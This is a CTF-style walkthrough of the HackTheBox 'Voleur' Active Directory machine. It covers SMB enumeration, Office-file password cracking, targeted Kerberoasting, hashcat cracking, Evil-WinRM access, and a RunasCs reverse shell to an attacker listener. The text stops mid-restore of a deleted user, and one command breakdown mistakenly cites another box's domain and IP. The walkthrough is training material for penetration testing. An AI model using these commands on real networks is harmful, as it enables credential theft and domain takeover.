HTB Voleur Machine Walkthrough | Easy HackTheBox Guide for Beginners

Welcome to the WhyWriteUps articles, where we explain every step we made and why we made it. I have been solving machines for quite a bit of time, and most of the walkthroughs I have ever read are just commands and I think that most of the people who are reading those walkthroughs do not understand the commands they are using, so I wanted to fix that. I want beginners to understand what they are doing and why they are doing it.
Since this box is part of the CPTS Preparation Track, I have included references to the corresponding HTB Academy modules alongside each vulnerability, bridging the gap between theory and practical exploitation.
Synopsis
Voleur is a medium-difficulty Windows machine designed around an assumed breach scenario, where the attacker is provided with low-privileged user credentials. The machine features an Active Directory environment, and NTLM authentication is disabled. After Kerberos configuration and network enumeration, a password-protected Excel file is found on an exposed SMB share. We extract its password hash, crack it to recover the password, and use that password to access the spreadsheet. Enumeration reveals a service account with WriteSPN rights, which enables a targeted Kerberoasting attack that recovers credentials and grants remote access to the host. A previously deleted domain user is restored using group privileges, and a DPAPI-protected credential blob is recovered, which is decrypted with the user’s password to reveal a higher-privilege account. These credentials lead to discovering an SSH private key for a backup service account, allowing access to a Linux subsystem over a nonstandard port. From this, the NTDS.dit, SYSTEM, and SECURITY backup files are extracted and used to recover the Administrator’s NT hash, ultimately allowing access as the Administrator.
Enumeration
We will start our enumeration by ping command to check if the host is alive.
1
2
3
$ ping 10.129.232.130

64 bytes from 10.129.232.130: icmp_seq=1 ttl=127 time=102 ms
We received a response, meaning the host is alive.
Now, let’s run nmap scan to see open ports.
1
sudo nmap 10.129.232.130 -sV -sC -p- -oA voleur -min-rate=5000
Breakdown of the command:
nmap 10.129.232.130 - providing IP address of the target.
-sV -sC - Tells nmap to run service version enumeration and also other default scripts.
-p- - scans all ports to make sure we don’t miss anything.
-oA voleur - saves the result in all three formats under voleur name.
-min-rate=5000 - No slower rate than 5000 packets per second (pretty fast)

The Nmap scan discovered lots of ports that are default for the Active Directory environment, but we can also see SSH service on port 2222, which we will take a look at later. Firstly, let’s add the discovered domain name: voleur.htb and machine name. DC to our /etc/hosts file like this:
1
10.129.232.130 voleur voleur.htb DC.voleur.htb DC
The machine is built around an assumed breach, meaning they will provide us with the credentials: ryan.naylor / HollowOct31Nyt, let’s quickly check the given credentials with netexec.
1
netexec smb voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt'
netexec — NetExec (AKA nxc) is a network service exploitation tool that helps automate assessing the security of large networks.
smb — Use SMB for connecting with the AD. SMB is not only used for file sharing but also authentication and networking, and It is a service that is more likely enabled than others. That is why we use it often. If you see other ports open too, like WinRM or LDAP, you can use them too, instead of SMB.
voleur.htb — This is the host name we gave, meaning this is the target to authenticate. There are no public DNS records for this host name. That is the reason why we added hostname to our /etc/hosts file (the file is kind of our DNS that we can change).
-u 'ryan.naylor' — Username to authenticate with.
-p 'HollowOct31Nyt' — We going to give the password for the username we specified earlier.
Executing netexec without any additional argument will just check the credentials and give us the result back.
But running this command gives us a couple of errors, like (not all in one command):
STATUS_NOT_SUPPORTED - meaning the NTLM authentication we are using is disabled and we are required to use kerberos authentication instead with the -k argument in netexec
Name or service not known - Kerberos tickets are issued for hostnames, not IP addresses. Instead of using the domain (voleur htb) or an IP, we need to target the specific machine by its full hostname — DC.voleur.htb.
KRB_AP_ERR_SKEW - Kerberos authentication requires the time difference between our machine and the target domain to be within 5 minutes. If the clocks are out of sync we get this error. We can sync our machine’s time to the DC using ntpdate:
1
sudo ntpdate DC.voleur.htb
so the final command gonna look like this:
1
2
3
$ netexec smb DC.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k

SMB         DC.voleur.htb   445    DC               [+] voleur.htb\ryan.naylor:HollowOct31Nyt
We can see that the credentials are correct, and we were successfully able to authenticate to the domain, now let’s list the shares and see if there is anything interesting there. We can list all the shares with permissions in netexec using --shares argument.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
netexec smb DC.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k --shares
SMB         DC.voleur.htb   445    DC               [*]  x64 (name:DC) (domain:voleur.htb) (signing:True) (SMBv1:False)
(NTLM:False)
SMB         DC.voleur.htb   445    DC               [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB         DC.voleur.htb   445    DC               [*] Enumerated shares
SMB         DC.voleur.htb   445    DC               Share           Permissions     Remark
SMB         DC.voleur.htb   445    DC               -----           -----------     ------
SMB         DC.voleur.htb   445    DC               ADMIN$                          Remote Admin
SMB         DC.voleur.htb   445    DC               C$                              Default share
SMB         DC.voleur.htb   445    DC               Finance
SMB         DC.voleur.htb   445    DC               HR
SMB         DC.voleur.htb   445    DC               IPC$            READ            Remote IPC
SMB         DC.voleur.htb   445    DC               IT              READ
SMB         DC.voleur.htb   445    DC               NETLOGON        READ            Logon server share
SMB         DC.voleur.htb   445    DC               SYSVOL          READ            Logon server share
We can see that we have READ permission over four shares, of which in here only IT is not a default share, so let’s explore. This share and look for anything sensitive that can give us further access.
We will use the impacket-smbclient tool to connect to the SMB share, but before that, since we are using Kerberos authentication, We have to request a TGT ticket first, we are going to do that using the impacket-getTGT tool from impacket using this command:
1
2
3
4
5
6
$ impacket-getTGT voleur.htb/ryan.naylor:'HollowOct31Nyt' -dc-ip 10.129.232.130
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in ryan.naylor.ccache

$ export KRB5CCNAME=ryan.naylor.ccache
Breakdown of the command:
impacket-getTGT - using the impacket tool to request the TGT.
cicada.vl/Rosie.Powell:'Cicada123' - specifying the [domain/]username[:password]
-dc-ip 10.129.234.48 - specifying the Domain Controller IP, which is the target itself.
The output of the command shows that the TGT is saved in the ryan.naylor.ccache file. After that, we exported this file to our KRB5CCNAME environment variable, which tools look for to know where the ticket is saved in the system. This command will not persist throughout terminal sessions.
Now we can use this command to connect to the target SMB service:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
impacket-smbclient -k ryan.naylor@DC.voleur.htb -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# shares
ADMIN$
C$
Finance
HR
IPC$
IT
NETLOGON
SYSVOL
# use IT
# ls
drw-rw-rw-          0  Wed Jan 29 03:10:01 2025 .
drw-rw-rw-          0  Thu Jul 24 15:09:59 2025 ..
drw-rw-rw-          0  Wed Jan 29 03:40:17 2025 First-Line Support
# cd First-Line Support
# ls
drw-rw-rw-          0  Wed Jan 29 03:40:17 2025 .
drw-rw-rw-          0  Wed Jan 29 03:10:01 2025 ..
-rw-rw-rw-      16896  Thu May 29 17:23:36 2025 Access_Review.xlsx
# get Access_Review.xlsx
Once inside the shell, we can type shares to see all available shares. Since we only have READ privilege in IT, we entered Using the use <share> command, then other commands are quite similar to Linux shell, we can download the file we want using get Command, here we got a XLSX file.
While CPTS modules don’t specifically cover using Kerberos authentication with these tools, being able to adapt by reading the help Menu and argument adjustment is an essential skill in penetration testing. It’s worth adding these flags to your cheat sheet for future reference.
Password-Protected File Cracking
Trying to open the file asks us for a password, meaning the file is encrypted with a password, but we can try to crack it. Firstly, we can create a hash we are going to crack using office2john like this:
1
office2john Access_Review.xlsx > Access_Review.hash
Then crack it using john:
1
2
3
4
5
6
7
john Access_Review.hash --wordlist=/home/serenity/wordlists/rockyou.txt
<SNIP>
Press 'q' or Ctrl-C to abort, almost any other key for status
football1        (Access_Review.xlsx)
1g 0:00:00:02 DONE (2026-04-23 16:26) 0.4651g/s 386.9p/s 386.9c/s 386.9C/s football1..legolas
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We quickly cracked the hash and revealed the password football1 now we can open the XLSX file normally if we have Windows machine or even at the Microsoft web version, but if we are only using Linux, then we can use LibreOffice to open the file:
1
2
sudo apt install libreoffice
libreoffice Access_Review.xlsx
Then we will provide the password and explore the file.

Here we can see a list of all users, their job titles, and permissions, and also their notes, and some of them have what looks like to be password for the user in their note:
1
2
3
todd.wolfe / NightT1meP1dg3on14
svc_ldap / M1XyC9pW7qT5Vn
svc_iis / N5pXyW1VqM7CZ8
I saved to creds.txt for easy access, the credentials for svc_ldap and svc_iss worked, while the todd.wolfe user couldn’t be found since the user was deleted.
Now let’s run BloodHound Ingestor to see if those users have any interesting permissions. I used rusthound-ce for this using this command:
1
rusthound-ce -d voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -c All --zip
Breakdown of the command:
rusthound-ce — Rust-based BloodHound collector, faster than bloodhound-python and more reliable in some environments
-d voleur.htb — target domain
-u 'ryan.naylor' — username
-p 'HollowOct31Nyt' — password
-c All — collect everything (sessions, ACLs, group memberships, trusts, GPOs)
--zip — zips output JSONs ready for BloodHound import
but you can also use bloodhound-python too (no difference in this case).
1
bloodhound-python -u 'ryan.naylor' -d 'voleur.htb' -p 'HollowOct31Nyt' -c all --zip -ns 10.129.232.130
Breakdown of the command:
bloodhound-python — the Python port of BloodHound’s collector (SharpHound alternative for Linux)
-u 'ryan.naylor' — username to authenticate with
-d 'voleur.htb' — target domain
-p 'HollowOct31Nyt' — password for the user.
-c all — collection method, all gathers everything: sessions, ACLs, trusts, group memberships, local admins, and GPOs
--zip — automatically zips the output JSON files, ready to drag and drop into BloodHound GUI
-ns 10.129.232.130 — nameserver, points DNS resolution at the DC so domain names resolve correctly
There is a video tutorial on how to install BloodHound CE if you haven’t installed it yet here
Once we boot up our Bloodhound CE, we will upload our collected data and start analyzing, looking at outbound object control for The users we control, we notice interesting svc_ldap user has:

We can see that the svc_ldap user has the WriteSPN privilege that allows us to perform a kerberoasting attack over the svc_winrm user, who is a member of the Remote Management Group, so I am guessing this is where our user.txt is placed. We can also see that the svc_ldap is a member of the Restore_users group, but we will discuss this right after we get the svc_winrm.
Cracking Password-Protected files is a technique covered in Password Attacks -> Introduction to the John the Ripper and BloodHound enumeration is covered in the [Active Directory Enumeration & Attacks (https://academy.hackthebox.com/app/module/143) module, which walks through both data collection and visualizing attack paths in the BloodHound GUI.
Performing Targeted Kerberoasting attack
So instead of manually adding SPN for the user and requesting a ticket for it, we will just use targetedKerberoast tool to automate it.
Installation:
1
2
git clone https://github.com/ShutdownRepo/targetedKerberoast
pip3 install -r requirements.txt
But to do so, we might need to create a virtual Python environment, which we can see how to do here
Once installed, we will use this command to perform the attack:
Don’t forget to request TGT ticket for
svc_ldapuser and export it to theKRB5CCNAMEvariable using commands shown above Before running this command
1
python3 targetedKerberoast.py -v -k --no-pass -d 'voleur.htb' -u 'svc_ldap' --dc-ip 10.129.232.130 --dc-host dc.voleur.htb
Breakdown of the command:
python3 targetedKerberoast.py — runs the targetedKerberoast tool, which requests Kerberos service tickets for accounts that Have SPNs set, producing hashes you can crack offline.
-v — verbose output, shows more detail about what’s happening
-k — use Kerberos authentication instead of NTLM
--no-pass — don’t use a password, rely on the existing ccache ticket (KRB5CCNAME)
-d 'voleur.htb' — target domain
-u 'svc_ldap' — username to authenticate as
--dc-ip 10.129.232.130 — DC IP address for direct connection
--dc-host dc.voleur.htb — DC hostname, needed for Kerberos since it uses hostnames, not IPs

We can see that we got hash for two users svc_winrm the user wanted and lacey.miller which we also has GenericWrite Privilege over, which also includes WriteSPN.
Let’s save them to a file and try to crack it using hashcat. We will use rockyou.txt wordlist.
1
hashcat -m 13100 svc_winrm.hash /home/serenity/wordlists/rockyou.txt
Breakdown of the command:
hashcat — password cracking tool
-m 13100 — hash mode, 13100 is Kerberoast ($krb5tgs$23$*) hash format
svc_winrm.hash — the file containing the Kerberoast hash you captured for svc_winrm
/home/serenity/wordlists/rockyou.txt — wordlist to crack with, rockyou is the classic go-to
Hashcat quickly cracks us the hash, revealing the password: AFireInsidedeOzarctica980219afi now let’s first request TGT for This user is shown above, and uses this command to connect to the target through the WinRM service.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ evil-winrm -i DC.voleur.htb -r voleur.htb
<SNIP>
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> dir


    Directory: C:\Users\svc_winrm\Desktop


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         1/29/2025   7:07 AM           2312 Microsoft Edge.lnk
-ar---         4/23/2026  12:33 PM             34 user.txt
We can read user.txt from here.
Targeted Kerberoasting is covered in the Active Directory Enumeration & Attacks -> Kerberoasting from Linux module of HTB Academy, specifically the Kerberoasting section. The “targeted” variant goes a step further — instead of roasting all accounts with SPNs, it temporarily assigns an SPN to a specific account you have write privileges over, requests its ticket, then removes the SPN afterward.
Restoring Tomb Stoned user
We earlier saw that our user svc_ldap is a member of restore_users which is not a default group in the AD environment, so the members of this group, most likely has privileges to restore users. This might only be allowed for Second-Line Support Technicians Organization Unit since we have GenericWrite over this OU.
But firstly, let’s get a shell as svc_ldap to be able to perform those actions. To do so, we will be using RunasCs allows us to get a shell if we have cleartext credentials for a user. Firstly, let’s Install the binary and transfer it to the target, and then run this command in the Evil-WinRM shell:
1
.\RunasCs.exe svc_ldap  cmd -r 10.10.16.121:7777
Breakdown of the command:
.\RunasCs.exe - executing the binary in the current folder.
svc_ldap <pass> - providing username and password firstly in positional arguments.
cmd -r 10.10.16.121:7777 - telling the tool to give us reverse shell back.
Just make sure your listener is up before running this command. Looking back at our listener, we will see a shell as svc_ldap
1
2
3
4
5
6
7
8
$ nc -lvnp 7777
listening on [any] 7777 ...

<SNIP>

C:\Windows\system32>whoami
whoami
voleur\svc_ldap
Now let’s try to list all the Tombstone Users in the domain using this command:
Switch to PowerShell by typing powershell in the shell before running this command.
1
2
3
4
5
6
7
8
Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects

Deleted           : True
DistinguishedName : CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted Objects,DC=voleur,DC=htb
Name              : Todd Wolfe
                    DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
ObjectClass       : user
ObjectGUID        : 1c6b1deb-c372-4cbb-87b1-15031de169db
It only listed us one result, which is user Todd Wolfe which was shown deleted in the XLSX file; we can quickly restore this user. With their GUID number:
1
